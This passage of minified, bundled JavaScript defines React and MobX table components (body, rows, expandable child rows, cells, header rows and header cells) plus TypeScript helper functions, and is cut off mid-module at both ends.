this.table&&this.table.grouping},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=(t.children,t.configuration,t.componentStyle,t.componentStyleProps,t.table),r=t.rows,i=void 0===r?[]:r,u=a(t,["children","configuration","componentStyle","componentStyleProps","table","rows"]),c=this.getEvents(this.eventsForElement);return s.default.createElement("tbody",o({},c,u),i.map(function(t,r){var i=e.getRowKey(t,r),a=e.getRowStyleProps(t,r,e.grouping);return s.default.createElement(d.default,o({},a,{key:i,table:n,row:t,rowIndex:r,grouping:e.grouping}))}))},i([y.computed],t.prototype,"grouping",null),t=i([c.observer],t)}(f.TableComponentBase);t.Body=h,t.default=l.InjectedStyledComponent(h,p.BODY_CATEGORY_KEY,p.BODY_PARENT_COMPONENT_KEY,[p.BODY_COMPONENT_KEY])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BODY_CATEGORY_KEY="base",t.BODY_PARENT_COMPONENT_KEY="table",t.BODY_COMPONENT_KEY="body"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},u=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}},s=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},c=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r},l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},p=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var f=l(n(1)),d=n(5),y=n(3),h=n(7),g=n(198),v=n(26),m=n(0),b=p(n(199)),O=p(n(202)),_=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=g.ROW_CATEGORY_KEY,n.componentKey=g.ROW_COMPONENT_KEY,n.initialize=function(){n.grouping&&n.toggleExpanded(!!n.row._expanded)},n.childRows=[],n.expanded=!1,n.fetchingChildren=!1,n.toggleExpanded=function(e){if(!n.isLastGrouping){var t="boolean"===typeof e?e:!n.expanded;n.expanded=t,n.expanded&&n.fetchChildren()}},n.fetchChildren=function(){return a(n,void 0,void 0,function(){var e,t,n;return u(this,function(r){return!(e=this.grouping)||!e.getRowsQuery||this.childRows&&0!==this.childRows.length||(this.fetchingChildren=!0,(t=this.table.props.queryStore)&&(n=t.query(e.getRowsQuery,{responseContext:{grouping:e,row:this.row}}),this.childRows=n),this.fetchingChildren=!1),[2]})})},n.getClassName=function(e,t,n){var r=[];e&&r.push(e);var o=n&&n.id&&"ksys-table-row-group-"+y.utils.changeCase.paramCase(n.id);if(o&&r.push(o),"number"===typeof t){var i=(t+1)%2===0;r.push(i?"ksys-table-row-even":"ksys-table-row-odd")}return r.join(" ")},n.initialize(),n}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return g.ROW_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tableEventsKey",{get:function(){return"row"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isLastGrouping",{get:function(){return!this.grouping||!this.grouping.getRowsQuery||!this.grouping.childGroup},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"row",{get:function(){return this.props.row},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"rowIndex",{get:function(){return this.props.rowIndex},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"grouping",{get:function(){return this.props.grouping},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=(t.children,t.className),r=(t.configuration,t.componentStyle,t.componentStyleProps,t.table),i=t.row,a=t.rowIndex,u=t.grouping,l=s(t,["children","className","configuration","componentStyle","componentStyleProps","table","row","rowIndex","grouping"]),p=c(this.grouping&&this.grouping.columns||this.table.columns),d=this.getEvents(this.eventsForElement,this.row,this.rowIndex),y=this.getClassName(n,a,u);return f.default.createElement(f.Fragment,null,f.default.createElement("tr",o({className:y},d,l),p.map(function(t,n){var u=e.getCellKey(i,a,t),s=e.table.logic.getValue(i,t,e.table.translationContext,e),c=e.getCellStyleProps(i,a,t,n,s);return f.default.createElement(O.default,o({},c,{key:u,table:r,column:t,columnIndex:n,row:i,rowIndex:a,cellValue:s}))})),!this.isLastGrouping&&!this.fetchingChildren&&this.expanded&&this.childRows&&this.childRows.length>0&&f.default.createElement(b.default,{table:this.table,rows:this.childRows,grouping:this.grouping}))},i([m.observable.ref],t.prototype,"childRows",void 0),i([m.observable.ref],t.prototype,"expanded",void 0),i([m.observable.ref],t.prototype,"fetchingChildren",void 0),i([m.action],t.prototype,"toggleExpanded",void 0),i([m.action],t.prototype,"fetchChildren",void 0),i([m.computed],t.prototype,"isLastGrouping",null),i([m.computed],t.prototype,"row",null),i([m.computed],t.prototype,"rowIndex",null),i([m.computed],t.prototype,"grouping",null),t=i([d.observer],t)}(v.TableComponentBase);t.Row=_;var E=h.InjectedStyledComponent(_,g.ROW_CATEGORY_KEY,g.ROW_PARENT_COMPONENT_KEY,[g.ROW_COMPONENT_KEY]);t.default=E},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ROW_CATEGORY_KEY="base",t.ROW_PARENT_COMPONENT_KEY="table",t.ROW_COMPONENT_KEY="row"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(200));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(n(1)),c=n(5),l=n(7),p=n(201),f=n(26),d=u(n(64)),y=n(0),h=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.CHILD_ROWS_CATEGORY_KEY,n.componentKey=p.CHILD_ROWS_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.CHILD_ROWS_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tableEventsKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"rows",{get:function(){return this.props.rows||[]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"grouping",{get:function(){return this.props.grouping},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this;return s.default.createElement(s.Fragment,null,this.rows&&this.rows.length>0&&this.rows.map(function(t,n){var r=e.getRowKey(t,n),i=e.grouping&&e.grouping.childGroup,a=e.getRowStyleProps(t,n,i);return s.default.createElement(d.default,o({},a,{key:r,table:e.table,row:t,rowIndex:n,grouping:i}))}))},i([y.computed],t.prototype,"rows",null),i([y.computed],t.prototype,"grouping",null),t=i([c.observer],t)}(f.TableComponentBase);t.ChildRows=h,t.default=l.InjectedStyledComponent(h,p.CHILD_ROWS_CATEGORY_KEY,p.CHILD_ROWS_PARENT_COMPONENT_KEY,[p.CHILD_ROWS_COMPONENT_KEY])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHILD_ROWS_CATEGORY_KEY="base",t.CHILD_ROWS_PARENT_COMPONENT_KEY="table",t.CHILD_ROWS_COMPONENT_KEY="childRows"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(203));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(5),l=n(7),p=n(204),f=n(26),d=u(n(205)),y=u(n(39)),h=u(n(65)),g=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.CELL_CATEGORY_KEY,n.componentKey=p.CELL_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.CELL_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tableEventsKey",{get:function(){return"cell"},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=(e.children,e.configuration,e.componentStyle,e.componentStyleProps,e.table,e.cellValue),n=e.column,r=e.columnIndex,i=e.row,u=e.rowIndex,c=a(e,["children","configuration","componentStyle","componentStyleProps","table","cellValue","column","columnIndex","row","rowIndex"]),l=this.table.logic.getCellSuperscripts(n,i),p=this.getTooltipRowProps(i,n),f=this.getEvents(this.eventsForElement,i,u,n,r,t);return s.default.createElement("td",o({},f,c),s.default.createElement(h.default,{table:this.table,cellValue:t,column:n}),l&&s.default.createElement(d.default,null,l.join(",")),p&&s.default.createElement(y.default,o({},p)))},t=i([c.observer],t)}(f.TableComponentBase);t.Cell=g,t.default=l.InjectedStyledComponent(g,p.CELL_CATEGORY_KEY,p.CELL_PARENT_COMPONENT_KEY,[p.CELL_COMPONENT_KEY])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CELL_CATEGORY_KEY="base",t.CELL_PARENT_COMPONENT_KEY="table",t.CELL_COMPONENT_KEY="cell"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("sup",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["superscript"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=i(n(1)),s=n(5),c=n(7),l=n(26),p=n(207),f=n(3),d=a(n(17)),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.CELL_VALUE_CATEGORY_KEY,n.componentKey=p.CELL_VALUE_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.CELL_VALUE_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tableEventsKey",{get:function(){},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.column,n=e.cellValue,r=t.arraySeparator;return!f.utils.typeChecks.isUndefined(r)&&f.utils.isArrayLike.isArrayLike(n)?u.default.createElement(u.Fragment,null,n.map(function(e,t){return u.default.createElement(u.Fragment,{key:t+"_"+e},t>0&&u.default.createElement("span",null,r),u.default.createElement(d.default,null,e))})):u.default.createElement(d.default,null,n)},t=o([s.observer],t)}(l.TableComponentBase);t.CellValue=y,t.default=c.InjectedStyledComponent(y,p.CELL_VALUE_CATEGORY_KEY,p.CELL_VALUE_PARENT_COMPONENT_KEY,[p.CELL_VALUE_COMPONENT_KEY])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CELL_VALUE_CATEGORY_KEY="base",t.CELL_VALUE_PARENT_COMPONENT_KEY="table",t.CELL_VALUE_COMPONENT_KEY="cellValue"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(209));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(5),l=n(7),p=n(210),f=n(26),d=u(n(211)),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.HEAD_CATEGORY_KEY,n.componentKey=p.HEAD_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.HEAD_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tableEventsKey",{get:function(){return"head"},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=(e.children,e.configuration,e.componentStyle,e.componentStyleProps,e.table,e.headerMapping),n=a(e,["children","configuration","componentStyle","componentStyleProps","table","headerMapping"]),r=this.getEvents(this.eventsForElement);return s.default.createElement("thead",o({},r,n),t&&t.length>0&&s.default.createElement(d.default,{key:this.getHeadRowKey(0),table:this.table,headerMapping:t,rowIndex:0}),s.default.createElement(d.default,{key:this.getHeadRowKey(1),table:this.table,columns:this.table.headerColumns,rowIndex:1}))},t=i([c.observer],t)}(f.TableComponentBase);t.Head=y,t.default=l.InjectedStyledComponent(y,p.HEAD_CATEGORY_KEY,p.HEAD_PARENT_COMPONENT_KEY,[p.HEAD_COMPONENT_KEY])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEAD_CATEGORY_KEY="base",t.HEAD_PARENT_COMPONENT_KEY="table",t.HEAD_COMPONENT_KEY="head"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(212));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(5),l=n(7),p=n(213),f=n(26),d=u(n(214)),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.HEAD_ROW_CATEGORY_KEY,n.componentKey=p.HEAD_ROW_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.HEAD_ROW_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tableEventsKey",{get:function(){return"headerRow"},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=(t.children,t.configuration,t.componentStyle,t.componentStyleProps,t.table),r=t.rowIndex,i=t.headerMapping,u=t.columns,c=a(t,["children","configuration","componentStyle","componentStyleProps","table","rowIndex","headerMapping","columns"]),l=this.getEvents(this.eventsForElement,void 0,r);return s.default.createElement("tr",o({},l,c),i&&i.map(function(t,i){var a=t.group,u=t.colSpan,c=e.getHeadCellKey(r,i,a),l=e.getHeadCellStyleProps(r,a,i);return s.default.createElement(d.default,o({key:c},l,{table:n,colSpan:u,rowIndex:r,column:a,columnIndex:i}))}),!i&&u&&u.map(function(t,i){var a=e.getHeadCellKey(r,i,t),u=e.getHeadCellStyleProps(r,t,i);return s.default.createElement(d.default,o({key:a},u,{table:n,rowIndex:r,column:t,columnIndex:i}))}))},t=i([c.observer],t)}(f.TableComponentBase);t.HeadRow=y,t.default=l.InjectedStyledComponent(y,p.HEAD_ROW_CATEGORY_KEY,p.HEAD_ROW_PARENT_COMPONENT_KEY,[p.HEAD_ROW_COMPONENT_KEY])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEAD_ROW_CATEGORY_KEY="base",t.HEAD_ROW_PARENT_COMPONENT_KEY="table",t.HEAD_ROW_COMPONENT_KEY="headRow"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(215));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(5),l=n(7),p=n(216),f=n(26),d=u(n(17)),y=u(n(217)),h=u(n(39)),g=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.HEAD_CELL_CATEGORY_KEY,n.componentKey=p.HEAD_CELL_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.HEAD_CELL_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tableEventsKey",{get:function(){return"headerCell"},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=(e.children,e.configuration,e.componentStyle,e.componentStyleProps,e.table,e.rowIndex),n=e.column,r=e.columnIndex,i=a(e,["children","configuration","componentStyle","componentStyleProps","table","rowIndex","column","columnIndex"]),u=n.header,c=n.subTitle,l=n.headCellSubTitleStyle,p=this.getHeadCellKey(t,r,n),f=this.getTooltipHeaderProps(n,{target:"header"}),g=this.getTooltipHeaderProps(n,{target:"subtitle"}),v=this.getEvents(this.eventsForElement,void 0,t,n,r,u);return s.default.createElement("th",o({},v,i),u&&s.default.createElement(d.default,null,u),f&&s.default.createElement(h.default,o({},f)),c&&s.default.createElement(y.default,{key:p+"_subTitle",componentStyle:l},s.default.createElement(d.default,null,c),g&&s.default.createElement(h.default,o({},g))))},t=i([c.observer],t)}(f.TableComponentBase);t.HeadCell=g,t.default=l.InjectedStyledComponent(g,p.HEAD_CELL_CATEGORY_KEY,p.HEAD_CELL_PARENT_COMPONENT_KEY,[p.HEAD_CELL_COMPONENT_KEY])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEAD_CELL_CATEGORY_KEY="base",t.HEAD_CELL_PARENT_COMPONENT_KEY="table",t.HEAD_CELL_COMPONENT_KEY="headCell"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("div",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["headCellSubTitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("table",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["table"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("section",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["card"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("section",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["listGroup"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("span",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["listGroupTitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18),o=n(2);t.default=o.InjectedStyledComponent("span",r.TABLE_CATEGORY_KEY,r.TABLE_COMPONENT_KEY,["listGroupSubTitle"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(224));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return 